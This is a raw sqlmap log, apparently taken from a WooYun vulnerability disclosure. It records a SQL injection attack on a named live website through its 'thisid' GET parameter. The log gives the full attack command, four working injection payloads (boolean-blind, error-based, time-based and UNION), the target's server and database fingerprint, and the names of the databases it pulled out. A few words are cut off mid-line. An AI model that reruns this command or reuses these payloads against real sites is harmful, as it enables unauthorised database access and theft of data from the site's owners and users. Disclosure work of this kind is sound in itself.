 ./sqlmap.py -u 'http://www.fanhuasheji.com/index.php?m=content&c=index&a=lists&catid=8&thisid=147' -p 'thisid' --dbs
{1.0-dev-4916f1b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:26:14
[20:26:14] [INFO] resuming back-end DBMS 'mysql'
[20:26:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: thisid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=content&c=index&a=lists&catid=8&thisid=147 AND 3376=3376
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: m=content&c=index&a=lists&catid=8&thisid=147 AND (SELECT 9943 FROM(SELECT COUNT(*),CONCAT(0x716a6b7871,(SELECT (ELT(9943=9943,1))),0x716a6b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
ER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: m=content&c=index&a=lists&catid=8&thisid=147 AND (SELECT * FROM (SELECT(SLEEP(5)))wxMm)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: m=content&c=index&a=lists&catid=8&thisid=147 UNION ALL SELECT CONCAT(0x716a6b7871,0x4b4d41766c44664c5057755a4a5a53736f63456767784d6846744671754f4c5266676c65485a4f62,0x716a6b6a71),NULL,NULL-- -
---
[20:26:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:26:16] [INFO] fetching database names
available databases [5]:
[*] db_17241
[*] information_schema
[*] mysql
[*] test
[*] x25gbk
www.wooyun.org